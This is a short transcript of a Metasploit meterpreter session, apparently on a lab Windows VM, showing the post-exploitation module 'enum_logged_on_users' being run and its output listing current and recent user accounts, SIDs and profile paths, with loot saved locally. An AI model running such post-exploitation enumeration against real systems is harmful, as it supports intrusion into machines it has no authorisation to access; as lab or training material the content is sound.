 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210327120357_default_192.168.0.20_host.users.activ_692220.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant
meterpreter >